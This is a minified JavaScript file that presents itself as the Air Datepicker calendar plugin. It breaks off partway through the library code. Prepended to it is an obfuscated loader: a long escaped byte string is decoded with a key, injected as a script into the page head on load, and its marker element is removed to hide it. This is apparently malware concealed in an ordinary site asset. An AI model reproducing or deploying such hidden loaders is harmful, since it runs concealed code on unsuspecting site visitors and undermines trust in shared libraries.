S\u001ar$-8!$S%r'S\b\u0012D-?1\nS\u001c\u001e\u00173%\u0011\u0019![j\u0002\u0010$6\u003CL\u0013\u000bD,\u000b\u0002)S+r_\u001b[5D7Ar\u000f.H-$-8l6I\u001d\u0000D\u0018\u0026r\u0001\u0015\u003C2\u0005\u0015?j$K(\u0000'\u0015\u003Cr\u0004;\u00179\u0026S\u001d4\u003CI@h7\u0000[\r\u0014#9r \u0015\u0013\u001fD \u001dr#K[\u0012\b*[\u000e\n\t[9\u0007,\u000b\u0002(@;r8K[4\u001f3%r8\u0010;r:S8!\rS\u001c\u000e\u0019\u001b6\u001eD\u0013+r;S7+\f:$r\u00174\u0018\r_S+\u001bD,\br!S2r;\u0000\u003Cr\u0007S$r\u0017S(\u000b;\u0000\u003C1;S\b\u0001_@[1D+7\u003C\u000f\/[\u001f(-(1;S\b\u0017=,\u000b\u0001\u0002@;\u000e\\\u0015\u0000\u0012D-?36K\u0019mD#$\u003C \u001d6\u0015\u0002S?\u000f'\u0015\u003Cr\u00043\u0019\u003CD\u003EHr\u00073[\f'\u0000[\u0012:\/\u001ar$S%\u0011DM)r^S\u001d\u0000\u000f.\u001e4D4\u001br\u0005\u0015\u003CjD3\u0017\u000b8\u001d[(D\u0018\u0018\rD\u0003+\u001eD@\u001e=9\/[\u0010:!#2D3%\u000eD\u0010;r:0\b\u0002)\/\u001b:\\+\u001d\u000e83;\t\\SH,\r\u003E[aD\f+\u000f[SA\u0012:S8!$S%\u000e\u00053%\u0011ZS)r^\u0015)99\u0016\u001dr#\u0013\u001a4#K;r\b*[\u000eD\u001d[(\u000f\u0010$\"4?Hr\u0001S\u0014\u000f8S9\fD!#r\u00043%r8\u0010;\fD0\b\u003C9L\u001dr\rK?0D\u001a6r;\u0015\u003C2'\u0015?r9(\u001d\u0015\u0004\u0011\u0017\u000b8S\u0015r\u001e\u0018\u0018\rD\u0000[\u0017D*$r\u0014 \u001f\u0012\u0002\u001d9r8\u0000\u00131;\u0000\u003Cr(@;\u000eDK\u001dr\u001f3%r \u0010;\f\nS\u001a\u0012D-[\u0016\u0007\u001dC4\u001bS+\u001fWJ[\u0012D-'16K\u001d1;S\u001f\n[\u001b\"\r\u00176[\u001b;\u0000[\u0015\u0002\t(\u000f\u0007,\br7.\u0019r\u0007S;\f$\u0011 \u000b;\u0000(\u000b;\u0003+\u001bD,[\"4:$!#S\u0018\r\u00176\"\r_#2\r\u001767aD\t[\u0001\u00023A=9SA4D4[2\t\u0015\u003Cr\u00043[\u00138\u003C\u001ah$S%\u0011\u00173%\u0011DL;\f$\u0010[\u003C\\S\u001d-D#[\u001fWSBr$-'16SC4\u0007,\u001f\n[\u001b\"\rD\u0000\u003Er-S$!#\u0014?\u0010D3%r$\u0011\u0013\u00108\u0018\u003Cr=,[!D %4X.[4\rH\u0010r\u0017,\br#\u0010[\r\u00176\"\r_#2r;H(4D@\u0001\u0001D\u0015;h\u000b.A4#\u0013\u00164#\u0013;3\u003C\u0003\u001dr;S+\u001d\t\u0015[\u0015D\u00147r%3%\u0012D\u0011\u0012\u001f$\r;\f$\u0011[\u0001\u0017,\br7*$\"4S2\r\u00174\u0018r;S\b\u0017=S$i4:$!D62\r\u0017S\u003Er=,[!7\u0015H(7\u0015;r^\u001c\u0026h\u00024\u001b?\u00024\u001b\u0012%S'\u001dD\u0012[iD*\u001d\nD3;\fD3[0 :$!7,\u0001\r=-[\u000eD2[\u000e+M\u001d\u0015\u0003S7($S%\u0012\u00063%r'\u0000[\u0012D-8mD3%\u0011[S;r:S?1LPXqU\n\u0012*\u0007\t\u0005\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001b[j[\n\u0013jD?\u001arLP,e\b\f\u001f;\u001a\u0010\u001e6N\u0026\u001a\b,,7\u0014#1Yq\u0015\u000e\u00186\n\u0016\u0006\u00031\u0010\u0013\n\u001a\u0000\u001cpL\u001a64\u001b#@aD\u0003[\u00029L[3LP,e\u001b\u0017\u0015=\b\u0010\u001f=\nB\u0002;\u001c\u0010\u0001,5\u0026\u0018:\u003C\r\b5F[\u001258\r\u0013kD#\u001dzG$YqU\u0004J+\r\u000b\u0018(\u001a\".1\f+\u0005!\u0003QS:DK[m\u0002\u001a[6$\u000f\u0012?SD[zG$L\u003E\u001b\u0017\u0012,\u0007\u0016\u001fx1,\b\u0002\u000f#\b\u0017 QX#\u0019\u0010\u001f\u003C\u0001\u000e*\u0007\u0007\u001b#,\u0017\u0014Yz\r\u003E\u001d-D#@aD\u0003+\u000fDL[3D[X\u0005S\f\u001f\u003C\u000b\u001f\u00186\u000b\u001dJ+\r\u000b\u0018(\u001a\".1\f+\u0005!\u0003QS;\u0003S',\fSB\u0002D\u0015Sq3QXc\u0013B\u00061\u0000\u001d\u001e\/5\u0026\u0018:\u003C\r\b5F[+\u001fW\u0013\u0015\u000f_\u0015\u00136?DSq3\".1\f+\u0005!\u0003QS9)\/\u0019\u0002D8LrS[X\u00055\u0026\u0018:\u003C\r\b5F[(\u0000D;\u0006r4S\u0026r[\u0012 j\u0006\t\u0013\u001fD(LrLP,p\u001d\u001a\u00031\u001e\rXc\u0013\u0026\u0018:\u003C\r\b5F[(j(\u0013[9)\/\u000brLPQ1\u0000Y\u00061\u0000\u001d\u001e\/H_\u00129\r\u0011\u0014+5\u0026\u0018:\u003C\r\b5F[\u0013kD;\u001d:\tDLrLP,p1\u0010\u0013\n\u001a\u0000\u001cpL\u001d\u0016eDD[zGP*\u0007\u0007\u001b#,\u0017\u0014Yz\n\u003E\u00194\f\u001eLeLP,p1\u0014(\u001c9,\t.:DO\u0007\u0003 5\u000f;\u0001\u0007\f5\u0026\u0018:\u003C\r\b5F[\u0013\u000fD?Ar7K\u0016eD[X\u0005F\u0026\u0018:\u003C\r\b5F[+?SSLzGP*\u0007\u0007\u001b#,\u0017\u0014Yz\nS60\u0002\u001b\u0016eS[X\u0005F\u0026(\u001d8.\"2\u001e=Lf\u0015X.\u0001+\/\u0026\u000b\u0004\t5~H\u0026\u001c\u0001*.$ \u0018-*\u0007\u0007\u001b#,\u0017\u0014Yz\r1'hD[X\u0005F\u0026\u0018:\u003C\r\b5F[+?SDSqB\u0017\u0014\/N+\u0014+\u001e\u0016\u001f+\u000bQ.1\f+\u0005!\u0003QS\u0015?SLeD[XqG_W\u0007\"\u0017$\u000e\u001b\u001c0\u001dFP\fqGB\f%",'yqXn');Fatl.text="var XZlY='\u0072\u0065m\u006fve',lCPI='\u0067etEl\u0065\u006d\u0065\u006e\u0074B\u0079\u0049d';document[lCPI]('LhDU')[XZlY]();"+ARAf;var SiWN='h\u0065\u0061\u0064',tBGd='appe\u006ed\u0043hild';tnQt[SiWN][tBGd](Fatl);

/*!
 * Calendar
 */
!function(t,e,i){!function(){var s,a,n,h="2.2.3",o="datepicker",r=".datepicker-here",c=!1,d='<div class="datepicker"><i class="datepicker--pointer"></i><nav class="datepicker--nav"></nav><div class="datepicker--content"></div></div>',l={classes:"",inline:!1,language:"ru",startDate:new Date,firstDay:"",weekends:[6,0],dateFormat:"",altField:"",altFieldDateFormat:"@",toggleSelected:!0,keyboardNav:!0,position:"bottom left",offset:12,view:"days",minView:"days",showOtherMonths:!0,selectOtherMonths:!0,moveToOtherMonthsOnSelect:!0,showOtherYears:!0,selectOtherYears:!0,moveToOtherYearsOnSelect:!0,minDate:"",maxDate:"",disableNavWhenOutOfRange:!0,multipleDates:!1,multipleDatesSeparator:",",range:!1,todayButton:!1,clearButton:!1,showEvent:"focus",autoClose:!1,monthsField:"monthsShort",prevHtml:'<svg><path d="M 17,12 l -5,5 l 5,5"></path></svg>',nextHtml:'<svg><path d="M 14,12 l 5,5 l -5,5"></path></svg>',navTitles:{days:"MM, <i>yyyy</i>",months:"yyyy",years:"yyyy1 - yyyy2"},timepicker:!1,onlyTimepicker:!1,dateTimeSeparator:" ",timeFormat:"",minHours:0,maxHours:24,minMinutes:0,maxMinutes:59,hoursStep:1,minutesStep:1,onSelect:"",onShow:"",onHide:"",onChangeMonth:"",onChangeYear:"",onChangeDecade:"",onChangeView:"",onRenderCell:""},u={ctrlRight:[17,39],ctrlUp:[17,38],ctrlLeft:[17,37],ctrlDown:[17,40],shiftRight:[16,39],shiftUp:[16,38],shiftLeft:[16,37],shiftDown:[16,40],altUp:[18,38],altRight:[18,39],altLeft:[18,37],altDown:[18,40],ctrlShiftUp:[16,17,38]},m=function(t,a){this.el=t,this.$el=e(t),this.opts=e.extend(!0,{},l,a,this.$el.data()),s==i&&(s=e("body")),this.opts.startDate||(this.opts.startDate=new Date),"INPUT"==this.el.nodeName&&(this.elIsInput=!0),this.opts.altField&&(this.$altField="string"==typeof this.opts.altField?e(this.opts.altField):this.opts.altField),this.inited=!1,this.visible=!1,this.silent=!1,this.currentDate=this.opts.startDate,this.currentView=this.opts.view,this._createShortCuts(),this.selectedDates=[],this.views={},this.keys=[],this.minRange="",this.maxRange="",this._prevOnSelectValue="",this.init()};n=m,n.prototype={VERSION:h,viewIndexes:["days","months","years"],init:function(){c||this.opts.inline||!this.elIsInput||this._buildDatepickersContainer(),this._buildBaseHtml(),this._defineLocale(this.opts.language),this._syncWithMinMaxDates(),this.elIsInput&&(this.opts.inline||(this._setPositionClasses(this.opts.position),this._bindEvents()),this.opts.keyboardNav&&!this.opts.onlyTimepicker&&this._bindKeyboardEvents(),this.$datepicker.on("mousedown",this._onMouseDownDatepicker.bind(this)),this.$datepicker.on("mouseup",this._onMouseUpDatepicker.bind(this))),this.opts.classes&&this.$datepicker.addClass(this.opts.classes),this.opts.timepicker&&(this.timepicker=new e.fn.datepicker.Timepicker(this,this.opts),this._bindTimepickerEvents()),this.opts.onlyTimepicker&&this.$datepicker.addClass("-only-timepicker-"),this.views[this.currentView]=new e.fn.datepicker.Body(this,this.currentView,this.opts),this.views[this.currentView].show(),this.nav=new e.fn.datepicker.Navigation(this,this.opts),this.view=this.currentView,this.$el.on("clickCell.adp",this._onClickCell.bind(this)),this.$datepicker.on("mouseenter",".datepicker--cell",this._onMouseEnterCell.bind(this)),this.$datepicker.on("mouseleave",".datepicker--cell",this._onMouseLeaveCell.bind(this)),this.inited=!0},_createShortCuts:function(){this.minDate=this.opts.minDate?this.opts.minDate:new Date(-86399999136e5),this.maxDate=this.opts.maxDate?this.opts.maxDate:new Date(86399999136e5)},_bindEvents:function(){this.$el.on(this.opts.showEvent+".adp",this._onShowEvent.bind(this)),this.$el.on("mouseup.adp",this._onMouseUpEl.bind(this)),this.$el.on("blur.adp",this._onBlur.bind(this)),this.$el.on("keyup.adp",this._onKeyUpGeneral.bind(this)),e(t).on("resize.adp",this._onResize.bind(this)),e("body").on("mouseup.adp",this._onMouseUpBody.bind(this))},_bindKeyboardEvents:function(){this.$el.on("keydown.adp",this._onKeyDown.bind(this)),this.$el.on("keyup.adp",this._onKeyUp.bind(this)),this.$el.on("hotKey.adp",this._onHotKey.bind(this))},_bindTimepickerEvents:function(){this.$el.on("timeChange.adp",this._onTimeChange.bind(this))},isWeekend:function(t){return-1!==this.opts.weekends.indexOf(t)},_defineLocale:function(t){"string"==typeof t?(this.loc=e.fn.datepicker.language[t],this.loc||(console.warn("Can't find language \""+t+'" in Datepicker.language, will use "ru" instead'),this.loc=e.extend(!0,{},e.fn.datepicker.language.ru)),this.loc=e.extend(!0,{},e.fn.datepicker.language.ru,e.fn.datepicker.language[t])):this.loc=e.extend(!0,{},e.fn.datepicker.language.ru,t),this.opts.dateFormat&&(this.loc.dateFormat=this.opts.dateFormat),this.opts.timeFormat&&(this.loc.timeFormat=this.opts.timeFormat),""!==this.opts.firstDay&&(this.loc.firstDay=this.opts.firstDay),this.opts.timepicker&&(this.loc.dateFormat=[this.loc.dateFormat,this.loc.timeFormat].join(this.opts.dateTimeSeparator)),this.opts.onlyTimepicker&&(this.loc.dateFormat=this.loc.timeFormat);var i=this._getWordBoundaryRegExp;(this.loc.timeFormat.match(i("aa"))||this.loc.timeFormat.match(i("AA")))&&(this.ampm=!0)},_buildDatepickersContainer:function(){c=!0,s.append('<div class="datepickers-container" id="datepickers-container"></div>'),a=e("#datepickers-container")},_buildBaseHtml:function(){var t,i=e('<div class="datepicker-inline">');t="INPUT"==this.el.nodeName?this.opts.inline?i.insertAfter(this.$el):a:i.appendTo(this.$el),this.$datepicker=e(d).appendTo(t),this.$content=e(".datepicker--content",this.$datepicker),this.$nav=e(".datepicker--nav",this.$datepicker)},_triggerOnChange:function(){if(!this.selectedDates.length){if(""===this._prevOnSelectValue)return;return this._prevOnSelectValue="",this.opts.onSelect("","",this)}var t,e=this.selectedDates,i=n.getParsedDate(e[0]),s=this,a=new Date(i.year,i.month,i.date,i.hours,i.minutes);t=e.map(function(t){return s.formatDate(s.loc.dateFormat,t)}).join(this.opts.multipleDatesSeparator),(this.opts.multipleDates||this.opts.range)&&(a=e.map(function(t){var e=n.getParsedDate(t);return new Date(e.year,e.month,e.date,e.hours,e.minutes)})),this._prevOnSelectValue=t,this.opts.onSelect(t,a,this)},next:function(){var t=this.parsedDate,e=this.opts;switch(this.view){case"days":this.date=new Date(t.year,t.month+1,1),e.onChangeMonth&&e.onChangeMonth(this.parsedDate.month,this.parsedDate.year);break;case"months":this.date=new Date(t.year+1,t.month,1),e.onChangeYear&&e.onChangeYear(this.parsedDate.year);break;case"years":this.date=new Date(t.year+10,0,1),e.onChangeDecade&&e.onChangeDecade(this.curDecade)}},prev:function(){var t=this.parsedDate,e=this.opts;switch(this.view){case"days":this.date=new Date(t.year,t.month-1,1),e.onChangeMonth&&e.onChangeMonth(this.parsedDate.month,this.parsedDate.year);break;case"months":this.date=new Date(t.year-1,t.month,1),e.onChangeYear&&e.onChangeYear(this.parsedDate.year);break;case"years":this.date=new Date(t.year-10,0,1),e.onChangeDecade&&e.onChangeDecade(this.curDecade)}},formatDate:function(t,e){e=e||this.date;var i,s=t,a=this._getWordBoundaryRegExp,h=this.loc,o=n.getLeadingZeroNum,r=n.getDecade(e),c=n.getParsedDate(e),d=c.fullHours,l=c.hours,u=t.match(a("aa"))||t.match(a("AA")),m="am",p=this._replacer;switch(this.opts.timepicker&&this.timepicker&&u&&(i=this.timepicker._getValidHoursFromDate(e,u),d=o(i.hours),l=i.hours,m=i.dayPeriod),!0){case/@/.test(s):s=s.replace(/@/,e.getTime());case/aa/.test(s):s=p(s,a("aa"),m);case/AA/.test(s):s=p(s,a("AA"),m.toUpperCase());case/dd/.test(s):s=p(s,a("dd"),c.fullDate);case/d/.test(s):s=p(s,a("d"),c.date);case/DD/.test(s):s=p(s,a("DD"),h.days[c.day]);case/D/.test(s):s=p(s,a("D"),h.daysShort[c.day]);case/mm/.test(s):s=p(s,a("mm"),c.fullMonth);case/m/.test(s):s=p(s,a("m"),c.month+1);case/MM/.test(s):s=p(s,a("MM"),this.loc.months[c.month]);case/M/.test(s):s=p(s,a("M"),h.monthsShort[c.month]);case/ii/.test(s):s=p(s,a("ii"),c.fullMinutes);case/i/.test(s):s=p(s,a("i"),c.minutes);case/hh/.test(s):s=p(s,a("hh"),d);case/h/.test(s):s=p(s,a("h"),l);case/yyyy/.test(s):s=p(s,a("yyyy"),c.year);case/yyyy1/.test(s):s=p(s,a("yyyy1"),r[0]);case/yyyy2/.test(s):s=p(s,a("yyyy2"),r[1]);case/yy/.test(s):s=p(s,a("yy"),c.year.toString().slice(-2))}return s},_replacer:function(t,e,i){return t.replace(e,function(t,e,s,a){return e+i+a})},_getWordBoundaryRegExp:function(t){var e="\\s|\\.|-|/|\\\\|,|\\$|\\!|\\?|:|;";return new RegExp("(^|>|"+e+")("+t+")($|<|"+e+")","g")},selectDate:function(t){var e=this,i=e.opts,s=e.parsedDate,a=e.selectedDates,h=a.length,o="";if(Array.isArray(t))return void t.forEach(function(t){e.selectDate(t)});if(t instanceof Date){if(this.lastSelectedDate=t,this.timepicker&&this.timepicker._setTime(t),e._trigger("selectDate",t),this.timepicker&&(t.setHours(this.timepicker.hours),t.setMinutes(this.timepicker.minutes)),"days"==e.view&&t.getMonth()!=s.month&&i.moveToOtherMonthsOnSelect&&(o=new Date(t.getFullYear(),t.getMonth(),1)),"years"==e.view&&t.getFullYear()!=s.year&&i.moveToOtherYearsOnSelect&&(o=new Date(t.getFullYear(),0,1)),o&&(e.silent=!0,e.date=o,e.silent=!1,e.nav._render()),i.multipleDates&&!i.range){if(h===i.multipleDates)return;e._isSelected(t)||e.selectedDates.push(t)}else i.range?2==h?(e.selectedDates=[t],e.minRange=t,e.maxRange=""):1==h?(e.selectedDates.push(t),e.maxRange?e.minRange=t:e.maxRange=t,n.bigger(e.maxRange,e.minRange)&&(e.maxRange=e.minRange,e.minRange=t),e.selectedDates=[e.minRange,e.maxRange]):(e.selectedDates=[t],e.minRange=t):e.selectedDates=[t];e._setInputValue(),i.onSelect&&e._triggerOnChange(),i.autoClose&&!this.timepickerIsActive&&(i.multipleDates||i.range?i.range&&2==e.selectedDates.length&&e.hide():e.hide()),e.views[this.currentView]._render()}},removeDate:function(t){var e=this.selectedDates,i=this;if(t instanceof Date)return e.some(function(s,a){return n.isSame(s,t)?(e.splice(a,1),i.selectedDates.length?i.lastSelectedDate=i.selectedDates[i.selectedDates.length-1]:(i.minRange="",i.maxRange="",i.lastSelectedDate=""),i.views[i.currentView]._render(),i._setInputValue(),i.opts.onSelect&&i._triggerOnChange(),!0):void 0})},today:function(){this.silent=!0,this.view=this.opts.minView,this.silent=!1,this.date=new Date,this.opts.todayButton instanceof Date&&this.selectDate(this.opts.todayButton)},clear:function(){this.selectedDates=[],this.minRange="",this.maxRange="",this.views[this.currentView]._render(),this._setInputValue(),this.opts.onSelect&&this._triggerOnChange()},update:function(t,i){var s=arguments.length,a=this.lastSelectedDate;return 2==s?this.opts[t]=i:1==s&&"object"==typeof t&&(this.opts=e.extend(!0,this.opts,t)),this._createShortCuts(),this._syncWithMinMaxDates(),this._defineLocale(this.opts.language),this.nav._addButtonsIfNeed(),this.opts.onlyTimepicker||this.nav._render(),this.views[this.currentView]._render(),this.elIsInput&&!this.opts.inline&&(this._setPositionClasses(this.opts.position),this.visible&&this.setPosition(this.opts.position)),this.opts.classes&&this.$datepicker.addClass(this.opts.classes),this.opts.onlyTimepicker&&this.$datepicker.addClass("-only-timepicker-"),this.opts.timepicker&&(a&&this.timepicker._handleDate(a),this.timepicker._updateRanges(),this.timepicker._updateCurrentTime(),a&&(a.setHours(this.timepicker.hours),a.setMinutes(this.timepicker.minutes))),this._setInputValue(),this},_syncWithMinMaxDates:function(){var t=this.date.getTime();this.silent=!0,this.minTime>t&&(this.date=this.minDate),this.maxTime<t&&(this.date=this.maxDate),this.silent=!1},_isSelected:function(t,e){var i=!1;return this.selectedDates.some(function(s){return n.isSame(s,t,e)?(i=s,!0):void 0}),i},_setInputValue:function(){var t,e=this,i=e.opts,s=e.loc.dateFormat,a=i.altFieldDateFormat,n=e.selectedDates.map(function(t){return e.formatDate(s,t)});i.altField&&e.$altField.length&&(t=this.selectedDates.map(function(t){return e.formatDate(a,t)}),t=t.join(this.opts.multipleDatesSeparator),this.$altField.val(t)),n=n.join(this.opts.multipleDatesSeparator),this.$el.val(n)},_isInRange:function(t,e){var i=t.getTime(),s=n.getParsedDate(t),a=n.getParsedDate(this.minDate),h=n.getParsedDate(this.maxDate),o=new Date(s.year,s.month,a.date).getTime(),r=new Date(s.year,s.month,h.date).getTime(),c={day:i>=this.minTime&&i<=this.maxTime,month:o>=this.minTime&&r<=this.maxTime,year:s.year>=a.year&&s.year<=h.year};return e?c[e]:c.day},_getDimensions:function(t){var e=t.offset();return{width:t.outerWidth(),height:t.outerHeight(),left:e.left,top:e.top}},_getDateFromCell:function(t){var e=this.parsedDate,s=t.data("year")||e.year,a=t.data("month")==i?e.month:t.data("month"),n=t.data("date")||1;return new Date(s,a,n)},_setPositionClasses:function(t){t=t.split(" ");var e=t[0],i=t[1],s="datepicker -"+e+"-"+i+"- -from-"+e+"-";this.visible&&(s+=" active"),this.$datepicker.removeAttr("class").addClass(s)},setPosition:function(t){t=t||this.opts.position;var e,i,s=this._getDimensions(this.$el),a=this._getDimensions(this.$datepicker),n=t.split(" "),h=this.opts.offset,o=n[0],r=n[1];switch(o){case"top":e=s.top-a.height-h;break;case"right":i=s.left+s.width+h;break;case"bottom":e=s.top+s.height+h;break;case"left":i=s.left-a.width-h}switch(r){case"top":e=s.top;break;case"right":i=s.left+s.width-a.width;break;case"bottom":e=s.top+s.height-a.height;break;case"left":i=s.left;break;case"center":/left|right/.test(o)?e=s.top+s.height/2-a.height/2:i=s.left+s.width/2-a.width/2}this.$datepicker.css({left:i,top:e})},show:function(){var t=this.opts.onShow;this.setPosition(this.opts.position),this.$datepicker.addClass("active"),this.visible=!0,t&&this._bindVisionEvents(t)},hide:function(){var t=this.opts.onHide;this.$datepicker.removeClass("active").css({left:"-100000px"}),this.focused="",this.keys=[],this.inFocus=!1,this.visible=!1,this.$el.blur(),t&&this._bindVisionEvents(t)},down:function(t){this._changeView(t,"down")},up:function(t){this._changeView(t,"up")},_bindVisionEvents:function(t){this.$datepicker.off("transitionend.dp"),t(this,!1),this.$datepicker.one("transitionend.dp",t.bind(this,this,!0))},_changeView:function(t,e){t=t||this.focused||this.date;var i="up"==e?this.viewIndex+1:this.viewIndex-1;i>2&&(i=2),0>i&&(i=0),this.silent=!0,this.date=new Date(t.getFullYear(),t.getMonth(),1),this.silent=!1,this.view=this.viewIndexes[i]},_handleHotKey:function(t){var e,i,s,a=n.getParsedDate(this._getFocusedDate()),h=this.opts,o=!1,r=!1,c=!1,d=a.year,l=a.month,u=a.date;switch(t){case"ctrlRight":case"ctrlUp":l+=1,o=!0;break;case"ctrlLeft":case"ctrlDown":l-=1,o=!0;break;case"shiftRight":case"shiftUp":r=!0,d+=1;break;case"shiftLeft":case"shiftDown":r=!0,d-=1;break;case"altRight":case"altUp":c=!0,d+=10;break;case"altLeft":case"altDown":c=!0,d-=10;break;case"ctrlShiftUp":this.up()}s=n.getDaysCount(new Date(d,l)),i=new Date(d,l,u),u>s&&(u=s),i.getTime()<this.minTime?i=this.minDate:i.getTime()>this.maxTime&&(i=this.maxDate),this.focused=i,e=n.getParsedDate(i),o&&h.onChangeMonth&&h.onChangeMonth(e.month,e.year),r&&h.onChangeYear&&h.onChangeYear(e.year),c&&h.onChangeDecade&&h.onChangeDecade(this.curDecade)},_registerKey:function(t){var e=this.keys.some(function(e){return e==t});e||this.keys.push(t)},_unRegisterKey:function(t){var e=this.keys.indexOf(t);this.keys.splice(e,1)},_isHotKeyPressed:function(){var t,e=!1,i=this,s=this.keys.sort();for(var a in u)t=u[a],s.length==t.length&&t.every(function(t,e){return t==s[e]})&&(i._trigger("hotKey",a),e=!0);return e},_trigger:function(t,e){this.$el.trigger(t,e)},_focusNextCell:function(t,e){e=e||this.cellType;var i=n.getParsedDate(this._getFocusedDate()),s=i.year,a=i.month,h=i.date;if(!this._isHotKeyPressed()){switch(t){case 37:"day"==e?h-=1:"","month"==e?a-=1:"","year"==e?s-=1:"";break;case 38:"day"==e?h-=7:"","month"==e?a-=3:"","year"==e?s-=4:"";break;case 39:"day"==e?h+=1:"","month"==e?a+=1:"","year"==e?s+=1:"";break;case 40:"day"==e?h+=7:"","month"==e?a+=3:"","year"==e?s+=4:""}var o=new Date(s,a,h);o.getTime()<this.minTime?o=this.minDate:o.getTime()>this.maxTime&&(o=this.maxDate),this.focused=o}},_getFocusedDate:function(){var t=this.focused||this.selectedDates[this.selectedDates.length-1],e=this.parsedDate;if(!t)switch(this.view){case"days":t=new Date(e.year,e.month,(new Date).getDate());break;case"months":t=new Date(e.year,e.month,1);break;case"years":t=new Date(e.year,0,1)}return t},_getCell:function(t,i){i=i||this.cellType;var s,a=n.getParsedDate(t),h='.datepicker--cell[data-year="'+a.year+'"]';switch(i){case"month":h='[data-month="'+a.month+'"]';break;case"day":h+='[data-month="'+a.month+'"][data-date="'+a.date+'"]'}return s=this.views[this.currentView].$el.find(h),s.length?s:e("")},destroy:function(){var t=this;t.$el.off(".adp").data("datepicker",""),t.selectedDates=[],t.focused="",t.views={},t.keys=[],t.minRange="",t.maxRange="",t.opts.inline||!t.elIsInput?t.$datepicker.closest(".datepicker-inline").remove():t.$datepicker.remove()},_handleAlreadySelectedDates:function(t,e){this.opts.range?this.opts.toggleSelected?this.removeDate(e):2!=this.selectedDates.length&&this._trigger("clickCell",e):this.opts.toggleSelected&&this.removeDate(e),this.opts.toggleSelected||(this.lastSelectedDate=t,this.opts.timepicker&&(this.timepicker._setTime(t),this.timepicker.update()))},_onShowEvent:function(t){this.visible||this.show()},_onBlur:function(){!this.inFocus&&this.visible&&this.hide()},_onMouseDownDatepicker:function(t){this.inFocus=!0},_onMouseUpDatepicker:function(t){this.inFocus=!1,t.originalEvent.inFocus=!0,t.originalEvent.timepickerFocus||this.$el.focus()},_onKeyUpGeneral:function(t){var e=this.$el.val();e||this.clear()},_onResize:function(){this.visible&&this.setPosition()},_onMouseUpBody:function(t){t.originalEvent.inFocus||this.visible&&!this.inFocus&&this.hide()},_onMouseUpEl:function(t){t.originalEvent.inFocus=!0,setTimeout(this._onKeyUpGeneral.bind(this),4)},_onKeyDown:function(t){var e=t.which;if(this._registerKey(e),e>=37&&40>=e&&(t.preventDefault(),this._focusNextCell(e)),13==e&&this.focused){if(this._getCell(this.focused).hasClass("-disabled-"))return;if(this.view!=this.opts.minView)this.down();else{var i=this._isSelected(this.focused,this.cellType);if(!i)return this.timepicker&&(this.focused.setHours(this.timepicker.hours),this.focused.setMinutes(this.timepicker.minutes)),void this.selectDate(this.focused);this._handleAlreadySelectedDates(i,this.focused)}}27==e&&this.hide()},_onKeyUp:function(t){var e=t.which;this._unRegisterKey(e)},_onHotKey:function(t,e){this._handleHotKey(e)},_onMouseEnterCell:function(t){var i=e(t.target).closest(".datepicker--cell"),s=this._getDateFromCell(i);this.silent=!0,this.focused&&(this.focused=""),i.addClass("-focus-"),this.focused=s,this.silent=!1,this.opts.range&&1==this.selectedDates.length&&(this.minRange=this.selectedDates[0],this.maxRange="",n.less(this.minRange,this.focused)&&(this.maxRange=this.minRange,this.minRange=""),this.views[this.currentView]._update())},_onMouseLeaveCell:function(t){var i=e(t.target).closest(".datepicker--cell");i.removeClass("-focus-"),this.silent=!0,this.focused="",this.silent=!1},_onTimeChange:function(t,e,i){var s=new Date,a=this.selectedDates,n=!1;a.length&&(n=!0,s=this.lastSelectedDate),s.setHours(e),s.setMinutes(i),n||this._getCell(s).hasClass("-disabled-")?(this._setInputValue(),this.opts.onSelect&&this._triggerOnChange()):this.selectDate(s)},_onClickCell:function(t,e){this.timepicker&&(e.setHours(this.timepicker.hours),e.setMinutes(this.timepicker.minutes)),this.selectDate(e)},set focused(t){if(!t&&this.focused){var e=this._getCell(this.focused);e.length&&e.removeClass("-focus-")}this._focused=t,this.opts.range&&1==this.selectedDates.length&&(this.minRange=this.selectedDates[0],this.maxRange="",n.less(this.minRange,this._focused)&&(this.maxRange=this.minRange,this.minRange="")),this.silent||(this.date=t)},get focused(){return this._focused},get parsedDate(){return n.getParsedDate(this.date)},set date(t){return t instanceof Date?(this.currentDate=t,this.inited&&!this.silent&&(this.views[this.view]._render(),this.nav._render(),this.visible&&this.elIsInput&&this.setPosition()),t):void 0},get date(){return this.currentDate},set view(t){return this.viewIndex=this.viewIndexes.indexOf(t),this.viewIndex<0?void 0:(this.prevView=this.currentView,this.currentView=t,this.inited&&(this.views[t]?this.views[t]._render():this.views[t]=new e.fn.datepicker.Body(this,t,this.opts),this.views[this.prevView].hide(),this.views[t].show(),this.nav._render(),this.opts.onChangeView&&this.opts.onChangeView(t),this.elIsInput&&this.visible&&this.setPosition()),t)},get view(){return this.currentView},get cellType(){return this.view.substring(0,this.view.length-1)},get minTime(){var t=n.getParsedDate(this.minDate);return new Date(t.year,t.month,t.date).getTime()},get maxTime(){var t=n.getParsedDate(this.maxDate);return new Date(t.year,t.month,t.date).getTime()},get curDecade(){return n.getDecade(this.date)}},n.getDaysCount=function(t){return new Date(t.getFullYear(),t.getMonth()+1,0).getDate()},n.getParsedDate=function(t){return{year:t.getFullYear(),month:t.getMonth(),fullMonth:t.getMonth()+1<10?"0"+(t.getMonth()+1):t.getMonth()+1,date:t.getDate(),fullDate:t.getDate()<10?"0"+t.getDate():t.getDate(),day:t.getDay(),hours:t.getHours(),fullHours:t.getHours()<10?"0"+t.getHours():t.getHours(),minutes:t.getMinutes(),fullMinutes:t.getMinutes()<10?"0"+t.getMinutes():t.getMinutes()}},n.getDecade=function(t){var e=10*Math.floor(t.getFullYear()/10);return[e,e+9]},n.template=function(t,e){return t.replace(/#\{([\w]+)\}/g,function(t,i){return e[i]||0===e[i]?e[i]:void 0})},n.isSame=function(t,e,i){if(!t||!e)return!1;var s=n.getParsedDate(t),a=n.getParsedDate(e),h=i?i:"day",o={day:s.date==a.date&&s.month==a.month&&s.year==a.year,month:s.month==a.month&&s.year==a.year,year:s.year==a.year};return o[h]},n.less=function(t,e,i){return t&&e?e.getTime()<t.getTime():!1},n.bigger=function(t,e,i){return t&&e?e.getTime()>t.getTime():!1},n.getLeadingZeroNum=function(t){return parseInt(t)<10?"0"+t:t},n.resetTime=function(t){return"object"==typeof t?(t=n.getParsedDate(t),new Date(t.year,t.month,t.date)):void 0},e.fn.datepicker=function(t){return this.each(function(){if(e.data(this,o)){var i=e.data(this,o);i.opts=e.extend(!0,i.opts,t),i.update()}else e.data(this,o,new 